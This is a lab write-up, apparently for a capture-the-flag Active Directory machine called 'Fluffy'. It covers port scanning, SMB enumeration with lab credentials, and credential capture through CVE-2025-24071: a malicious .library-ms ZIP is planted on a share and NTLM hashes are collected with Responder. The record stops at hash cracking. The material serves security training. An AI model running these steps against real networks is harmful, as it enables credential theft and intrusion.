Fluffy
This AD machine is based on Enumeration through its domain and dealing with ADCS Vulnerabilities.
| Machine Link 🛡️ | Fluffy |
|---|---|
| Operating System | Active Directory |
| Difficulty | Easy |
| Machine Created by | ruycr4ft & kavigihan |
1️⃣ Introduction
About Machine: This is a realistic Windows Active Directory penetration testing scenario that mirrors common enterprise environments, featuring a domain controller with ADCS (Active Directory Certificate Services) implementation
Vulnerabilities/Concepts: CVE-2025-24071 (Windows File Explorer Spoofing), Shadow Credentials Attack, ADCS ESC16 Vulnerability, Service Account Kerberoasting, Generic Permissions Abuse
Learning Goals: Understanding Windows AD exploitation chains, NTLM hash capture techniques, certificate-based attacks, and privilege escalation through ADCS misconfigurations
Ethical Note: This assessment is conducted in a controlled, authorized laboratory environment with provided credentials for educational purposes only. Unauthorized penetration testing is illegal and unethical.
2️⃣ Port Scanning
Why: Port scanning reveals the attack surface by identifying running services, their versions, and potential entry points. For Active Directory environments, this helps map domain services and identify authentication mechanisms.
Commands:
1
sudo nmap -sC -sV -vv -T4 -Pn -oN Nmap_Result.txt 10.10.11.69
Flag Breakdown:
-sC: Executes default NSE scripts for service enumeration and vulnerability detection-sV: Performs service version detection to identify software versions-vv: Very verbose output providing real-time scan progress and detailed results-T4: Aggressive timing template for faster scanning (higher detection risk)-Pn: Skips host discovery, treating target as alive (useful for Windows hosts)-oN: Outputs results in normal format to specified file
Scan Results Analysis:
| Port | Service | Description | Relevance in Pentesting |
|---|---|---|---|
| 53 | DNS | Domain Name System | Domain controller identification, zone transfers |
| 88 | Kerberos | Authentication protocol | Ticket attacks, ASREPRoasting, Kerberoasting |
| 139 | NetBIOS-SSN | Session service | SMB enumeration, null sessions |
| 389 | LDAP | Directory services | User enumeration, credential attacks |
| 445 | SMB | File sharing protocol | Share enumeration, credential attacks, lateral movement |
| 464 | Kpasswd5 | Kerberos password change | Password policy enumeration |
| 593 | RPC over HTTP | Remote procedure calls | Service enumeration, exploitation |
| 636 | LDAPS | Secure LDAP | Certificate-based attacks, encrypted enumeration |
| 3268/3269 | Global Catalog | AD global catalog | Cross-domain enumeration |
| 5985 | WinRM | Windows Remote Management | Remote code execution, lateral movement |
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
└─$ sudo nmap -sC -sV -vv -T4 -Pn -oN Nmap_Result.txt 10.10.11.69
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-08-31 18:48:45Z)
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-31T18:50:16+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBGMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGZmx1ZmZ5
| MRcwFQYDVQQDEw5mbHVmZnktREMwMS1DQTAeFw0yNTA0MTcxNjA0MTdaFw0yNjA0
| MTcxNjA0MTdaMBoxGDAWBgNVBAMTD0RDMDEuZmx1ZmZ5Lmh0YjCCASIwDQYJKoZI
| hvcNAQEBBQADggEPADCCAQoCggEBAOFkXHPh6Bv/Ejx+B3dfWbqtAmtOZY7gT6XO
| KD/ljfOwRrRuvKhf6b4Qam7mZ08lU7Z9etWUIGW27NNoK5qwMnXzw/sYDgGMNVn4
| bb/2kjQES+HFs0Hzd+s/BBcSSp1BnAgjbBDcW/SXelcyOeDmkDKTHS7gKR9zEvK3
| ozNNc9nFPj8GUYXYrEbImIrisUu83blL/1FERqAFbgGwKP5G/YtX8BgwO7iJIqoa
| 8bQHdMuugURvQptI+7YX7iwDFzMPo4sWfueINF49SZ9MwbOFVHHwSlclyvBiKGg8
| EmXJWD6q7H04xPcBdmDtbWQIGSsHiAj3EELcHbLh8cvk419RD5ECAwEAAaOCAzgw
| ggM0MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABs
| AGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQD
| AgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQME
| AgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglg
| hkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFMlh3+130Pna
| 0Hgb9AX2e8Uhyr0FMB8GA1UdIwQYMBaAFLZo6VUJI0gwnx+vL8f7rAgMKn0RMIHI
| BgNVHR8EgcAwgb0wgbqggbeggbSGgbFsZGFwOi8vL0NOPWZsdWZmeS1EQzAxLUNB
| LENOPURDMDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNl
| cnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERDPWh0Yj9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgb8GCCsGAQUFBwEBBIGyMIGvMIGsBggrBgEFBQcwAoaBn2xkYXA6
| Ly8vQ049Zmx1ZmZ5LURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNl
| cnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA7BgNVHREENDAyoB8GCSsGAQQBgjcZAaASBBB0co4Ym5z7RbSI
| 5tsj1jN/gg9EQzAxLmZsdWZmeS5odGIwTgYJKwYBBAGCNxkCBEEwP6A9BgorBgEE
| AYI3GQIBoC8ELVMtMS01LTIxLTQ5NzU1MDc2OC0yNzk3NzE2MjQ4LTI2MjcwNjQ1
| NzctMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAWjL2YkginWECPSm1EZyi8lPQisMm
| VNF2Ab2I8w/neK2EiXtN+3Z7W5xMZ20mC72lMaj8dLNN/xpJ9WIvQWrjXTO4NC2o
| 53OoRmAJdExwliBfAdKY0bc3GaKSLogT209lxqt+kO0fM2BpYnlP+N3R8mVEX2Fk
| 1WXCOK7M8oQrbaTPGtrDesMYrd7FQNTbZUCkunFRf85g/ZCAjshXrA3ERi32pEET
| eV9dUA0b1o+EkjChv+b1Eyt5unH3RDXpA9uvgpTJSFg1XZucmEbcdICBV6VshMJc
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-31T18:50:15+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBGMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGZmx1ZmZ5
| MRcwFQYDVQQDEw5mbHVmZnktREMwMS1DQTAeFw0yNTA0MTcxNjA0MTdaFw0yNjA0
| MTcxNjA0MTdaMBoxGDAWBgNVBAMTD0RDMDEuZmx1ZmZ5Lmh0YjCCASIwDQYJKoZI
| hvcNAQEBBQADggEPADCCAQoCggEBAOFkXHPh6Bv/Ejx+B3dfWbqtAmtOZY7gT6XO
| KD/ljfOwRrRuvKhf6b4Qam7mZ08lU7Z9etWUIGW27NNoK5qwMnXzw/sYDgGMNVn4
| bb/2kjQES+HFs0Hzd+s/BBcSSp1BnAgjbBDcW/SXelcyOeDmkDKTHS7gKR9zEvK3
| ozNNc9nFPj8GUYXYrEbImIrisUu83blL/1FERqAFbgGwKP5G/YtX8BgwO7iJIqoa
| 8bQHdMuugURvQptI+7YX7iwDFzMPo4sWfueINF49SZ9MwbOFVHHwSlclyvBiKGg8
| EmXJWD6q7H04xPcBdmDtbWQIGSsHiAj3EELcHbLh8cvk419RD5ECAwEAAaOCAzgw
| ggM0MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABs
| AGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQD
| AgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQME
| AgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglg
| hkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFMlh3+130Pna
| 0Hgb9AX2e8Uhyr0FMB8GA1UdIwQYMBaAFLZo6VUJI0gwnx+vL8f7rAgMKn0RMIHI
| BgNVHR8EgcAwgb0wgbqggbeggbSGgbFsZGFwOi8vL0NOPWZsdWZmeS1EQzAxLUNB
| LENOPURDMDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNl
| cnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERDPWh0Yj9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgb8GCCsGAQUFBwEBBIGyMIGvMIGsBggrBgEFBQcwAoaBn2xkYXA6
| Ly8vQ049Zmx1ZmZ5LURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNl
| cnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA7BgNVHREENDAyoB8GCSsGAQQBgjcZAaASBBB0co4Ym5z7RbSI
| 5tsj1jN/gg9EQzAxLmZsdWZmeS5odGIwTgYJKwYBBAGCNxkCBEEwP6A9BgorBgEE
| AYI3GQIBoC8ELVMtMS01LTIxLTQ5NzU1MDc2OC0yNzk3NzE2MjQ4LTI2MjcwNjQ1
| NzctMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAWjL2YkginWECPSm1EZyi8lPQisMm
| VNF2Ab2I8w/neK2EiXtN+3Z7W5xMZ20mC72lMaj8dLNN/xpJ9WIvQWrjXTO4NC2o
| 53OoRmAJdExwliBfAdKY0bc3GaKSLogT209lxqt+kO0fM2BpYnlP+N3R8mVEX2Fk
| 1WXCOK7M8oQrbaTPGtrDesMYrd7FQNTbZUCkunFRf85g/ZCAjshXrA3ERi32pEET
| eV9dUA0b1o+EkjChv+b1Eyt5unH3RDXpA9uvgpTJSFg1XZucmEbcdICBV6VshMJc
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBGMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGZmx1ZmZ5
| MRcwFQYDVQQDEw5mbHVmZnktREMwMS1DQTAeFw0yNTA0MTcxNjA0MTdaFw0yNjA0
| MTcxNjA0MTdaMBoxGDAWBgNVBAMTD0RDMDEuZmx1ZmZ5Lmh0YjCCASIwDQYJKoZI
| hvcNAQEBBQADggEPADCCAQoCggEBAOFkXHPh6Bv/Ejx+B3dfWbqtAmtOZY7gT6XO
| KD/ljfOwRrRuvKhf6b4Qam7mZ08lU7Z9etWUIGW27NNoK5qwMnXzw/sYDgGMNVn4
| bb/2kjQES+HFs0Hzd+s/BBcSSp1BnAgjbBDcW/SXelcyOeDmkDKTHS7gKR9zEvK3
| ozNNc9nFPj8GUYXYrEbImIrisUu83blL/1FERqAFbgGwKP5G/YtX8BgwO7iJIqoa
| 8bQHdMuugURvQptI+7YX7iwDFzMPo4sWfueINF49SZ9MwbOFVHHwSlclyvBiKGg8
| EmXJWD6q7H04xPcBdmDtbWQIGSsHiAj3EELcHbLh8cvk419RD5ECAwEAAaOCAzgw
| ggM0MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABs
| AGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQD
| AgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQME
| AgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglg
| hkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFMlh3+130Pna
| 0Hgb9AX2e8Uhyr0FMB8GA1UdIwQYMBaAFLZo6VUJI0gwnx+vL8f7rAgMKn0RMIHI
| BgNVHR8EgcAwgb0wgbqggbeggbSGgbFsZGFwOi8vL0NOPWZsdWZmeS1EQzAxLUNB
| LENOPURDMDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNl
| cnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERDPWh0Yj9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgb8GCCsGAQUFBwEBBIGyMIGvMIGsBggrBgEFBQcwAoaBn2xkYXA6
| Ly8vQ049Zmx1ZmZ5LURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNl
| cnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA7BgNVHREENDAyoB8GCSsGAQQBgjcZAaASBBB0co4Ym5z7RbSI
| 5tsj1jN/gg9EQzAxLmZsdWZmeS5odGIwTgYJKwYBBAGCNxkCBEEwP6A9BgorBgEE
| AYI3GQIBoC8ELVMtMS01LTIxLTQ5NzU1MDc2OC0yNzk3NzE2MjQ4LTI2MjcwNjQ1
| NzctMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAWjL2YkginWECPSm1EZyi8lPQisMm
| VNF2Ab2I8w/neK2EiXtN+3Z7W5xMZ20mC72lMaj8dLNN/xpJ9WIvQWrjXTO4NC2o
| 53OoRmAJdExwliBfAdKY0bc3GaKSLogT209lxqt+kO0fM2BpYnlP+N3R8mVEX2Fk
| 1WXCOK7M8oQrbaTPGtrDesMYrd7FQNTbZUCkunFRf85g/ZCAjshXrA3ERi32pEET
| eV9dUA0b1o+EkjChv+b1Eyt5unH3RDXpA9uvgpTJSFg1XZucmEbcdICBV6VshMJc
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-08-31T18:50:16+00:00; +7h00m01s from scanner time.
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-31T18:50:15+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBGMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGZmx1ZmZ5
| MRcwFQYDVQQDEw5mbHVmZnktREMwMS1DQTAeFw0yNTA0MTcxNjA0MTdaFw0yNjA0
| MTcxNjA0MTdaMBoxGDAWBgNVBAMTD0RDMDEuZmx1ZmZ5Lmh0YjCCASIwDQYJKoZI
| hvcNAQEBBQADggEPADCCAQoCggEBAOFkXHPh6Bv/Ejx+B3dfWbqtAmtOZY7gT6XO
| KD/ljfOwRrRuvKhf6b4Qam7mZ08lU7Z9etWUIGW27NNoK5qwMnXzw/sYDgGMNVn4
| bb/2kjQES+HFs0Hzd+s/BBcSSp1BnAgjbBDcW/SXelcyOeDmkDKTHS7gKR9zEvK3
| ozNNc9nFPj8GUYXYrEbImIrisUu83blL/1FERqAFbgGwKP5G/YtX8BgwO7iJIqoa
| 8bQHdMuugURvQptI+7YX7iwDFzMPo4sWfueINF49SZ9MwbOFVHHwSlclyvBiKGg8
| EmXJWD6q7H04xPcBdmDtbWQIGSsHiAj3EELcHbLh8cvk419RD5ECAwEAAaOCAzgw
| ggM0MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABs
| AGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQD
| AgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQME
| AgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglg
| hkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFMlh3+130Pna
| 0Hgb9AX2e8Uhyr0FMB8GA1UdIwQYMBaAFLZo6VUJI0gwnx+vL8f7rAgMKn0RMIHI
| BgNVHR8EgcAwgb0wgbqggbeggbSGgbFsZGFwOi8vL0NOPWZsdWZmeS1EQzAxLUNB
| LENOPURDMDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNl
| cnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERDPWh0Yj9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgb8GCCsGAQUFBwEBBIGyMIGvMIGsBggrBgEFBQcwAoaBn2xkYXA6
| Ly8vQ049Zmx1ZmZ5LURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNl
| cnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Zmx1ZmZ5LERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA7BgNVHREENDAyoB8GCSsGAQQBgjcZAaASBBB0co4Ym5z7RbSI
| 5tsj1jN/gg9EQzAxLmZsdWZmeS5odGIwTgYJKwYBBAGCNxkCBEEwP6A9BgorBgEE
| AYI3GQIBoC8ELVMtMS01LTIxLTQ5NzU1MDc2OC0yNzk3NzE2MjQ4LTI2MjcwNjQ1
| NzctMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAWjL2YkginWECPSm1EZyi8lPQisMm
| VNF2Ab2I8w/neK2EiXtN+3Z7W5xMZ20mC72lMaj8dLNN/xpJ9WIvQWrjXTO4NC2o
| 53OoRmAJdExwliBfAdKY0bc3GaKSLogT209lxqt+kO0fM2BpYnlP+N3R8mVEX2Fk
| 1WXCOK7M8oQrbaTPGtrDesMYrd7FQNTbZUCkunFRf85g/ZCAjshXrA3ERi32pEET
| eV9dUA0b1o+EkjChv+b1Eyt5unH3RDXpA9uvgpTJSFg1XZucmEbcdICBV6VshMJc
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-31T18:49:39
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 53865/tcp): CLEAN (Timeout)
| Check 2 (port 29668/tcp): CLEAN (Timeout)
| Check 3 (port 5751/udp): CLEAN (Timeout)
| Check 4 (port 56102/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m01s
Notes: The extensive service enumeration reveals a typical Windows Domain Controller configuration with ADCS capabilities. The presence of LDAPS (636) and certificate details in the scan output indicate Active Directory Certificate Services are enabled, opening attack vectors for certificate-based exploitation. Alternative tools like masscan or rustscan could provide faster results but less detailed service fingerprinting.
3️⃣ SMB Enumeration
Tools:
- NetExec (nxc)
- smbclient
- Provided credentials:
j.fleischman:J0elTHEM4n1990!
Content: Using the provided credentials, initial SMB enumeration was performed:
1
nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares
Results:
1
2
3
4
5
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.10.11.69 445 DC01 Share Permissions Remark
SMB 10.10.11.69 445 DC01 IT READ,WRITE
SMB 10.10.11.69 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.69 445 DC01 SYSVOL READ Logon server share
IT Share Analysis: The IT share provided read/write access and contained several interesting files using smbclient Tool.
1
smbclient //fluffy.htb/IT -U j.fleischman
Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─$ smbclient //fluffy.htb/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Sep 1 00:22:38 2025
.. D 0 Mon Sep 1 00:22:38 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 20:38:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 20:34:05 2025
KeePass-2.58 D 0 Fri Apr 18 20:38:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 20:33:17 2025
update.library-ms A 364 Sat Aug 30 22:19:37 2025
Upgrade_Notice.pdf A 169963 Sat May 17 20:01:07 2025
5842943 blocks of size 4096. 2151248 blocks available
smb: \> mget *
Get file Everything-1.4.1.1026.x64.zip? Y
getting file \Everything-1.4.1.1026.x64.zip of size 1827464 as Everything-1.4.1.1026.x64.zip (89.7 KiloBytes/sec) (average 89.7 KiloBytes/sec)
Get file KeePass-2.58.zip? Get file update.library-ms? Y
getting file \update.library-ms of size 364 as update.library-ms (0.2 KiloBytes/sec) (average 83.2 KiloBytes/sec)
Get file Upgrade_Notice.pdf? Y
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (20.2 KiloBytes/sec) (average 65.8 KiloBytes/sec)
smb: \> exit
Files Retrieved:
Everything-1.4.1.1026.x64.zip- Search utility softwareKeePass-2.58.zip- Password manager softwareupdate.library-ms- Windows Library file (key exploitation vector)Upgrade_Notice.pdf- Documentation revealing CVE-2025-24071 vulnerability
4️⃣ Vulnerability Identification
CVE-2025-24071 - Windows File Explorer Spoofing Vulnerability
What it is: A critical vulnerability in Windows File Explorer that allows NTLM hash capture through specially crafted
.library-msfiles within archives. When extracted, these files trigger automatic SMB authentication requests to attacker-controlled servers.Why the target is vulnerable: The system appears unpatched against this March 2025 vulnerability, and the presence of
update.library-msfile in the IT share suggests this attack vector is being used.Links:
5️⃣ NTLM Hash Capture via CVE-2025-24071
Content: The exploitation began by leveraging the Windows File Explorer vulnerability to capture NTLM hashes:
Step 1: Exploit Preparation A malicious ZIP file was created containing a crafted .library-ms file pointing to an attacker-controlled SMB server, exploiting CVE-2025-24071 . And to do so I used this metasploit payload to perform this task.
- Links:
- CVE-2025-24071-msfvenom
Step 2: File Upload The malicious ZIP file was uploaded to the IT share where it would be processed by Windows Explorer:
1
2
smbclient //fluffy.htb/IT -U j.fleischman
# Upload malicious zip file
Step 3: Responder Setup Responder was configured to capture incoming NTLM authentication requests:
1
sudo responder -I tun0
Results:
 Responder response as NTLM hash
Responder response as NTLM hash
The attack successfully captured NTLM hashes for the user p.agila :
1
p.agila::FLUFFY:hash_values_here
Step 4: Hash Cracking Using hashcat to crack the captured NTLMv2 hash:
1
